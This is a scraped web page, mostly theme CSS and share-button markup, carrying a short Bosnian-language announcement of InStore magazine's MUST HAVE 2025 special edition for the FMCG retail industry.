		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Fnajavljujemo-must-have-2024%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Najavljujemo%3A+MUST+HAVE+2025&url=https%3A%2F%2Finstore.ba%2Fnajavljujemo-must-have-2024%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/najavljujemo-must-have-2024/&title=Najavljujemo%3A+MUST+HAVE+2025" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Najavljujemo%3A+MUST+HAVE+2025 https://instore.ba/najavljujemo-must-have-2024/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Najavljujemo%3A+MUST+HAVE+2025 %0A%0A https://instore.ba/najavljujemo-must-have-2024/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR-696x392.jpg" srcset="https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR-696x392.jpg 696w, https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR-300x169.jpg 300w, https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR-1024x576.jpg 1024w, https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR-768x432.jpg 768w, https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR-1536x864.jpg 1536w, https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR-747x420.jpg 747w, https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR-1068x601.jpg 1068w, https://instore.ba/wp-content/uploads/2024/11/MH-slika-za-PR.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="MH slika za PR"/></a></div>
            <!-- content --><p class=""><span class="">Projekat MUST HAVE i specijalno izdanje InStore magazina je važna spona unutar FMCG industrije i jedan od načina komunikacije. Kao i u svim drugim segmentima poslovanja, komunikacija je osnova od koje svi uspješni brendovi i kompanije polaze. Kako bi ona donijela benefite i očekivane rezultate, potrebno je pronaći najispravnije načine za njenu implementaciju i doći do ciljanih grupa.</span></p>
<p class=""><span class="">Već 17godina InStore magazin je komunikacijska platforma unutar FMCG industrije i spona između proizvođača, distributera i trgovaca. </span></p>
<p class=""><span class="">Kao regionalni B2B magazin robe široke potrošnje prati trendove iz mjeseca u mjesec pokrivajući široke kategorije proizvoda, kroz izuzetnu saradnju sa vodećim regionalnim i svjetskim istraživačkim agencijama. Najbolji je izvor informacija o tome kakva su očekivanja, navike i šta preferiraju krajnji konzumenti. </span></p>
<p class=""><span class="">Upravo su kupci/potrošači/konzumenti sve bolje informisani, zahtjevniji više nego ikad, žele da se ugodi njihovim željama i da za svoj novac dobiju maksimum. Sve to stvara dodatni zadatak kako proizvođačima tako i trgovcima. Zbog toga trgovci stalno nastoje doći do boljeg asortimana, optimizirati zalihe, napraviti najbolju cijenu i promociju za potrošača&#8230; Proizvođači pak žele inovirati asortiman, osigurati poziciju na polici, adekvatno učestvovati u promociji i dogovoriti komercijalne uvjete koje će kategoriju kojoj pripadaju stimulirati na rast, ali obezbijediti i stalne novitete za svoje kupce/potrošače/konzumente.</span></p>
<p class=""><span class="">Upravo zbog potrošača, koji su u fokusu poslovanja kompletne FMCG industrije, projekat MUST HAVE prije dvije godine doživio je i svoju ekstenziju, te sve one brendove i kompanije koji ponesu priznanje obaveznog asortimana na policama trgovačkih lanaca, nastavlja promovirati prema krajnjim kupcima. Kroz pažljivo osmišljenu outdoor i digitalnu kampanju, te promociju na policama trgovačkih lanaca, tržištu će biti predstavljeni sve konkurentske prednosti proizvoda koji budu dio ovogodišnjeg projekta.</span></p>
<div class="">
<p class="" style="text-align: center;"><span class=""><b class="">Osnovne informacije o specijalnoj ediciji</b></span></p>
<p style="text-align: center;"><strong><span class="">Distribucija: na adrese svih trgovačkih lanaca i drugih primaoca InStore magazina</span></strong></p>
<p style="text-align: center;"><strong><span class="">Vodič koji koriste trgovci u radu tokom cijele godine</span></strong></p>
<p style="text-align: center;"><strong><span class="">Prikaz 20+ kategorija i 210 potkategorija</span></strong></p>
<p style="text-align: center;"><strong><span class="">Istraživanje renomiranih svjetskih agencija</span></strong></p>
